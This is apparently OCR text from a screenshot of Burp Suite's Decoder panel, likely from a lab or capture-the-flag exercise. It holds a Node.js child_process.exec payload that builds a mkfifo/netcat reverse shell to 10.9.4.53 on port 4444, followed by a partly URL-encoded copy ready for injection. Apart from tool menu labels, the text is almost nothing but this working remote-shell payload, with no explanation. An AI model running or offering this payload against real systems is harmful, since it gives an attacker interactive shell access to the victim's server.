 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
require("child_process").exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.4.53 4444 >/tmp/f")
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%39%2e%34%2e%35%33%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%22%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode